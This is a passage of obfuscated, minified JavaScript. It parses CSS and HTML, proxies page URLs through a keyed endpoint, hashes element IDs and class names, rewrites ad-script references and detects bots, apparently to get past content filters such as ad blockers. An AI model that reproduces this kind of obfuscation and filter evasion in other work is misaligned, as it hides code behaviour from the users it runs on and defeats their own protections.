e=t[o(3064)][o(2278)][o(2391)],d=t[o(3064)][o(2278)][o(946)]-1;i[o(2391)]===e&&i[o(946)]===d||(i[o(2391)]=e,i[o(946)]=d,r[o(2391)]=c,r[o(946)]=l,u&&(u=!1,r[o(2391)]===s[o(2391)]&&r[o(946)]===s[o(946)]||n[o(1631)](a)),u=!0,n[o(1631)]({source:t[o(3064)][o(1619)],original:i,generated:r}))}d[o(3008)](this,t),u&&qe[o(2264)](t[o(3162)])&&(s[o(2391)]=c,s[o(946)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(666)];e++)10===t[i(1787)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1941)];return t[e(1941)]=function(){return u&&n[e(1631)](a),{css:m(),map:n}},t}(c)),i[o(3228)]in e&&(c[o(2381)]=e[i[o(3228)]]));const l={node:t=>c[o(2957)](t),children:Qe,token:(t,e)=>c[o(429)](t,e),tokenize:Ke};return c[o(2957)](t),c[o(1941)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1y;t[e(1883)]&&t[e(1883)]instanceof Le==0&&(t[e(1883)]=(new Le)[e(1252)](t[e(1883)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1y;t[e(1883)]&&t[e(1883)]instanceof Le&&(t[e(1883)]=t[e(1883)][e(1458)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(393)][i(729)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(3288)],findLast:s[i(2141)],findAll:s[i(2374)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1174)==typeof t?t(o):ti(o,t))}};var d;return u[i(393)]=new Qr({generic:r[i(3133)],cssWideKeywords:r[i(3253)],units:r[i(1154)],types:r[i(1400)],atrules:r[i(1621)],properties:r[i(1550)],node:r[i(2957)]},u),u}(ti({},{...zl,parseContext:{default:t(3047),stylesheet:t(3047),atrule:t(2490),atrulePrelude(e){const n=t;return this[n(2207)](e[n(1778)]?String(e[n(1778)]):null)},mediaQueryList:t(2369),mediaQuery:t(902),condition(e){const n=t;return this[n(3124)](e[n(916)])},rule:t(996),selectorList:t(3138),selector:t(2233),block(){return this[t(2072)](!0)},declarationList:t(3392),declaration:t(2530),value:t(2144)},features:{supports:{selector(){return this[t(2233)]()}},container:{style(){return this[t(2530)]()}}},scope:et,atrule:Il,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Bl,generate:Zl,lexer:Xl,createLexer:Gl,walk:Yl,find:Jl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=g(5281);const ru=e=>e[t(1403)](t(2559))||e[t(1403)](t(1932))?e=(e=(e=(e=e[t(3220)](/(^width\s*:)/g,t(1712)))[t(3220)](/([^-]width\s*:)/g,t(1712)))[t(3220)](/(^height\s*:)/g,t(1712)))[t(3220)](/([^-]height\s*:)/g,t(1712)):e;function iu(e){const n=t;try{return new Blob([e])[n(1576)]}catch{return n(1257)!=typeof TextEncoder?(new TextEncoder)[n(3194)](e)[n(666)]:2*e[n(666)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(666)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(643)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(3396)](t,i),r=a,0))},has:t=>n[e(2264)](t),delete(t){const i=e;if(!n[i(2264)](t))return!1;const o=n[i(643)](t);return n[i(1453)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3382)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(3378),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1257)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(643)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(457),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3396)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3071),direction:n(2855),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(666)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(3431)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(3431)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2855)===e[n(3341)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2898)],isPageLevel:u}=e;o=t=>e[n(1109)]&&!e[n(1109)](t)?t:(0,nu.md)(t[n(3150)]("\\")[n(2744)](""),i),s=function(o){const s=n;let a=arguments[s(666)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1637)];return o[s(2606)]("{{")&&o[s(3365)]("}}")?o:o[s(2606)](".")&&!o[s(2606)]("./")&&!o[s(2606)](s(1341))||o[s(2606)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1109)],attributeFilter:e[s(1139)]}):e[s(3235)]&&!e[s(3235)](o)?o:(u&&a===ht.MN[s(2534)]&&(a=ht.MN[s(1966)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(841)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1139)]&&!e[n(1139)](t)?t:n(1207)[n(2090)]((0,nu.md)(t[n(3431)](5),i)[n(2538)]()),c=t=>e[n(2835)]&&e[n(2835)](t)?n(1100)+(0,nu.md)(t[n(2538)](),i):t}else n(851)===e[n(3341)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2005)]:t,a=t=>(0,nu._)(t[n(3431)](5))?n(1207)+(0,nu.ks)(t[n(3431)](5)[n(2538)]()):t,c=t=>t[n(2606)](n(1100))&&(0,nu._)(t[n(3431)](3))?(0,nu.ks)(t[n(3431)](3)):t):n(2429)===e[n(3341)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1462)])[r(841)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2385)](t);const g=l[r(666)]>=3&&r(1580)===l[l[r(666)]-3][r(374)];if(r(2906)===t[r(3162)])t[r(374)]=o(t[r(374)]);else if(r(2164)===t[r(3162)])t[r(374)]=o(t[r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&t[r(374)][r(374)][r(2606)](r(1207)))t[r(374)][r(374)]=a(t[r(374)][r(374)]);else if(r(3119)!==t[r(3162)]||r(1539)!==t[r(374)][r(3162)]||"id"!==t[r(374)][r(374)]&&r(685)!==t[r(374)][r(374)]&&r(2389)!==t[r(374)][r(374)]||r(1201)!==(null===(i=t[r(3071)])||void 0===i?void 0:i[r(3162)]))if(r(3119)!==t[r(3162)]||r(1539)!==t[r(374)][r(3162)]||r(2559)!==t[r(374)][r(374)]&&r(1932)!==t[r(374)][r(374)]||r(1201)!==(null===(u=t[r(3071)])||void 0===u?void 0:u[r(3162)]))if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(1529)===t[r(374)][r(374)]&&r(1201)===(null===(d=t[r(3071)])||void 0===d?void 0:d[r(3162)])&&(t[r(3071)][r(3071)][r(1403)](r(2559))||t[r(3071)][r(3071)][r(1403)](r(1932)))){if(r(2855)===e[r(3341)]){const e=ru(t[r(3071)][r(3071)]);e!==t[r(3071)][r(3071)]&&(t[r(3071)][r(3071)]=t[r(3071)][r(3071)]+", "+e)}else if(r(851)===e[r(3341)]){const e=(b=t[r(3071)][r(3071)])[r(1403)](r(2559))||b[r(1403)](r(1932))?b=(b=(b=(b=b[r(3220)](/(^width\s*:)   /g,"$1"))[r(3220)](/([^-]width\s*:)   /g,"$1"))[r(3220)](/(^height\s*:)   /g,"$1"))[r(3220)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3071)][r(3071)]&&(t[r(3071)][r(3071)]=e)}}else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(1523)===t[r(374)][r(374)]&&r(1201)===(null===(h=t[r(3071)])||void 0===h?void 0:h[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&"id"===t[r(374)][r(374)]&&r(1539)===(null===(m=t[r(3071)])||void 0===m?void 0:m[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(374)]=mu(t[r(1433)],t[r(3071)][r(374)],o):t[r(3071)][r(374)]=o(t[r(3071)][r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(2849)===t[r(374)][r(374)]&&r(1539)===(null===(f=t[r(3071)])||void 0===f?void 0:f[r(3162)]))e[r(3341)],t[r(374)][r(374)]=o(t[r(374)][r(374)]);else if(r(3119)===t[r(3162)]&&r(1539)===t[r(374)][r(3162)]&&r(2943)===t[r(374)][r(374)]&&r(1201)===(null===(p=t[r(3071)])||void 0===p?void 0:p[r(3162)]))r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);else if(g&&r(1201)===t[r(3162)])t[r(3071)]=s(t[r(3071)],ht.MN[r(2534)]);else if(r(1637)===t[r(3162)])t[r(3071)]=s(t[r(3071)],g?ht.MN[r(2534)]:ht.MN[r(1637)]);else if(r(996)===t[r(3162)])t[r(1762)][r(1883)][r(1291)]((t=>{const n=r;n(2668)===t[n(3162)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2114)](t[n(3071)])&&(t[n(3071)]=fu({...e,stylesheet:t[n(3071)],context:n(3378)}))}));else if(r(2668)===t[r(3162)]&&t[r(3071)][r(1499)]()[r(2606)](r(1956))&&t[r(3071)][r(1499)]()[r(3365)](")")){const e=t[r(3071)][r(1499)]()[r(3431)](4,-1)[r(1499)](),n=e[r(1427)](/^'(.*)'$/),i=e[r(1427)](/^"(.*)"$/);let o="";o=n?"'"[r(2090)](s(n[1],ht.MN[r(1637)]),"'"):i?'"'[r(2090)](s(i[1],ht.MN[r(1637)]),'"'):s(e,ht.MN[r(1637)]),t[r(3071)]=t[r(3071)][r(3220)](e,o)}else r(2096)===t[r(3162)]&&(t[r(374)]=c(t[r(374)]));else r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=r(1265)+t[r(3071)][r(3071)]:t[r(3071)][r(3071)]=t[r(3071)][r(3071)][r(2606)](r(1265))?t[r(3071)][r(3071)][r(3431)](3):t[r(3071)][r(3071)];else r(2855)===e[r(3341)]?t[r(3071)][r(3071)]=mu(t[r(1433)],t[r(3071)][r(3071)],o):t[r(3071)][r(3071)]=o(t[r(3071)][r(3071)]);var b},leave(t){l[n(3356)]()}}),Zl(u)}g(6411);const pu=[],gu={};var bu=g(5879);const wu=e=>_t.A[t(643)]()[t(3443)][t(3008)](e,/[A-Z]/g,(e=>"-"[t(2090)](e[t(2538)]())));var yu=g(6621);function vu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(712)](),!s[n(1403)]("<"))return s;s[n(1403)](n(521))&&(s=_t.A[n(643)](i)[n(3443)][n(3008)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1447)]),h=_t.A[n(643)](i)[n(3296)][n(3008)](d,s,n(1239)),m=h[n(1776)](n(2641)),f=(null==m?void 0:m[n(3287)](n(841)))||a||_t.A[n(643)](i)[n(856)][n(643)][n(2762)](i[n(3187)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(643)]()[n(2740)][n(3008)](h,n(546));p&&p[n(3014)](),_t.A[n(643)](i)[n(3363)][n(3008)](h,n(3234))[n(1291)]((t=>{!function(t,e){const n=a1y;if(pu[n(1403)](e))return;const r=t[n(1775)][n(2936)](t,e);if(r){if(!r[n(2473)])return;if(r[n(643)]||r[n(3396)])return}try{if(e[n(1427)](/^\d+$/))return;gu[e]=t[e],t[n(1775)][n(3208)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(643)](t)[r(2740)][r(3008)](t[r(3187)],r(803)[r(2090)](n,'"]'));if(i)return i[r(1636)];const o=_t.A[r(643)](t)[r(3363)][r(3008)](t[r(3187)],"#"+n);if(1===o[r(666)])return o[0];if(o[r(666)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(815)](n(504),t[n(712)]())}pu[n(2385)](e)}(i,t.id)}));let g="";return s[n(1403)](n(2336))?g=h[n(3009)][n(2514)]:s[n(1403)](n(1085))&&s[n(1403)](n(1043))?g=h[n(1866)][n(2514)]+h[n(2587)][n(2514)]:s[n(1403)](n(1085))&&!s[n(1403)](n(1481))?g=h[n(1866)][n(2514)]:s[n(1403)](n(1043))?(_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(1866)])&&(g+=h[n(1866)][n(2514)]),g+=h[n(2587)][n(2514)]):g=_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(1866)])+_t.A[n(643)]()[n(738)][n(643)][n(3008)](h[n(2587)]),n(2231)===(null===(r=h[n(1347)])||void 0===r?void 0:r[n(374)])&&(g=n(1275)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2281)][n(2725)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2281)][e(1552)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1403)](e(575)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2151)][e(2538)]();if(e(778)===h||e(2989)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(442));n&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(442),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1y,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(577)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1499)]();if(t[e(1403)](" ")){const r=t[e(3150)](" ");n[e(2385)]({url:r[0],size:r[1]})}else n[e(2385)]({url:t})}return n}(i)[n(376)]((t=>{const e=n;let i;return i=l&&!l(t[e(1570)])?t[e(1570)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1570)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1576)]?""[e(2090)](i," ")[e(2090)](t[e(1576)]):i}))[n(2744)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2898)],baseUrl:o,urlFilter:c}));const a=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1980));a&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1980),function(t,n,r){const i=e;return n?n[i(3150)](" ")[i(376)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1637)],baseUrl:r,endpoint:rt.A[i(2898)],key:(0,yu.x)()})))[i(2744)](" "):n}(r,a,o))}else if(e(1189)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));if(t)d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2138)],baseUrl:o,endpoint:rt.A[e(2898)]}));else{let t=_t.A[e(643)](s)[e(738)][e(643)][e(3008)](i);t&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/\bwindow\.location\b/g,e(1096)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(1384))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1687)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1054)in r)||e(2087)!==r[e(1054)]||(t[e(1403)](e(1846))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(1846),e(2960)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(418))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(418),e(1757)),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)),t[e(1403)](e(1711))&&t[e(1403)](e(3152))&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(1711),e(2579)),t=_t.A[e(643)](s)[e(3443)][e(3008)](t,e(2323),e(461)),t[e(1403)](e(3122))?t+=e(2240):t+=e(1236),_t.A[e(643)](s)[e(738)][e(3396)][e(3008)](i,t)))}}else if(e(584)===h){var m;const t=null===(m=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(3257)))||void 0===m?void 0:m[e(2538)](),n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(841)),a=_t.A[e(643)](s)[e(2775)][e(3008)](i,"as");if(n&&d(n)){const c=e(3378)===t||e(3450)===t&&e(1529)===a?ht.MN[e(2534)]:e(3450)===t&&e(1189)===a?ht.MN[e(2138)]:ht.MN[e(1637)];_t.A[e(643)](s)[e(1851)][e(3008)](i,e(841),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2898)]}))}}else if(e(1163)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));if(t&&t[e(2606)](e(3362))){const n=ku(t,r,s);_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),n)}else t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2788)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2721));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2898)]+e(1617),kind:ht.MN[e(2138)],baseUrl:o,endpoint:rt.A[e(2898)]});n[e(1403)](t)?_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2721),vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2721),e(1604)[e(2090)](bu.K,e(2030))[e(2090)](t,e(2677))[e(2090)]((0,yu.x)().id,e(440))+vu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(841));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(841),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2434)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(954));e(849)==typeof n&&n[e(1403)](e(2578))&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(954),e(1372)[e(2090)](btoa(n),e(2494)));const a=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2343));e(849)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(643)](s)[e(2580)][e(3008)](i,e(2343)),_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1207)+(0,nu.md)(e(2343)),a))}else if(e(1438)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}));const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2803));n&&d(n)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2803),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}))}else if(e(1619)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1523));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1523),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],baseUrl:o,endpoint:rt.A[e(2898)]}))}else if(e(3291)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1591)),n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1697));t&&d(t)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1591),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1645)===n?ht.MN[e(2434)]:ht.MN[e(2788)],baseUrl:o,endpoint:rt.A[e(2898)]})),n&&![e(1645),e(1123),e(3281),e(1385)][e(1403)](n)&&u(n)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1697),(0,nu.md)(n))}else if(e(3453)===h||"g"===h){const t=[e(675),e(2757),e(1796),e(3176),e(1784),e(482),e(654),e(741)];for(const n of t){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(643)](s)[e(1851)][e(3008)](i,n,u)}}const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(495));if(n&&e(849)==typeof n)if(n[e(2606)]("#")&&u(n[e(3431)](1)))_t.A[e(643)](s)[e(1851)][e(3008)](i,e(495),"#"+(0,nu.md)(n[e(3431)](1)));else{const t=new URL(n,o);d(t[e(841)])&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(495),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1637)],endpoint:rt.A[e(2898)],baseUrl:o}))}}else if(e(1436)===h){const t=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2389));if(t&&e(849)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2389),n)}}else if(e(1529)===h){if(e(552)===i[e(3287)](e(1472))&&!(0,ht.Gy)(r)){let t=_t.A[e(643)](s)[e(3394)][e(643)][e(3008)](i);t&&(t=_t.A[e(643)](s)[e(3443)][e(3008)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(643)](s)[e(3394)][e(3396)][e(3008)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1529)!==o[n(2151)][n(2538)]())return;const u=_t.A[n(643)](r)[n(3394)][n(643)][n(3008)](o);u&&_t.A[n(643)](r)[n(3394)][n(3396)][n(3008)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(643)](s)[e(1356)][e(643)][e(3008)](i);for(const t of Array[e(2535)](f))u(t)&&f[e(3220)](t,(0,nu.md)(t));const p=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2132));p&&u(p)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2132),(0,nu.zp)(p));const g=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(685));g&&u(g)&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(685),(0,nu.md)(g));const b=_t.A[e(643)](s)[e(1326)][e(643)][e(3008)](i);b&&u(b)&&_t.A[e(643)](s)[e(1326)][e(3396)][e(3008)](i,(0,nu.md)(b));const w=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(2559));i instanceof s[e(2772)]&&w&&e(849)==typeof w&&w[e(666)]>0&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(2559),e(1265)+w);const y=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1932));i instanceof s[e(2772)]&&y&&e(849)==typeof y&&y[e(666)]>0&&_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1932),e(1265)+y);const v=_t.A[e(643)](s)[e(2775)][e(3008)](i,e(1529));if(v){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2898)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2855),context:n(1606),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3365)](";")&&!d[n(3365)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(643)](s)[e(1851)][e(3008)](i,e(1529),t)}const x=[e(2572),e(3350)];for(const t of x){if(!u(t))continue;const n=_t.A[e(643)](s)[e(2775)][e(3008)](i,t);n&&(_t.A[e(643)](s)[e(2580)][e(3008)](i,t),_t.A[e(643)](s)[e(1851)][e(3008)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2772)]){const t=_t.A[e(643)](s)[e(2196)][e(643)][e(3008)](i),n=Object[e(3080)](t);for(const r of n){const n=wu(r);k=e(1207)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2285)])for(let t=0;t<i[e(1624)][e(2813)][e(666)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1624)][e(2813)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2813)][n(1291)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(666)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2606)](r(3362)))return e;const o=decodeURIComponent(e[r(3431)](15));if(!o[r(1403)](rt.A[r(2898)])){const t=r(1604)[r(2090)](bu.K,r(2030))[r(2090)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2898)]+r(1617),kind:ht.MN[r(2138)],baseUrl:_t.A[r(643)](i)[r(856)][r(643)][r(2762)](i[r(3187)]),endpoint:rt.A[r(2898)]}),r(2677))[r(2090)]((0,yu.x)().id,r(440))+vu({_window:i,protectUrlContext:n,html:o});return r(3362)+encodeURIComponent(t)}return e};var Au=g(7499),_u=g(8125),zu=g(3268);const Su=class{static[t(1412)](){const e=t;var n,r;let i=arguments[e(666)]>0&&void 0!==arguments[0]?arguments[0]:e(2544),o=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(519)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2399)+(0,zu.t)(i+"_"+a),d=e(2399)+(0,zu.t)(i+"_"+c),h=e(2399)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Mu=g(2997),Tu=g(4087),Du=g(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2456)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1410)]=e}||function(t,e){const n=r;for(var i in e)Object[n(774)][n(2062)][n(3008)](e,i)&&(t[i]=e[i])})(e,n)};function Uu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1y;function a(t){const e=a1y;try{l(r[e(618)](t))}catch(t){o(t)}}function c(t){const e=a1y;try{l(r[e(1946)](t))}catch(t){o(t)}}function l(t){const e=a1y;var r;t[e(3048)]?i(t[e(3071)]):(r=t[e(3071)],r instanceof n?r:new n((function(t){t(r)})))[e(2344)](a,c)}l((r=r[s(2762)](t,e||[]))[s(618)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1174)==typeof Symbol&&(a[Symbol[r(3343)]]=function(){return this}),a;function l(t){return function(r){return function(t){const 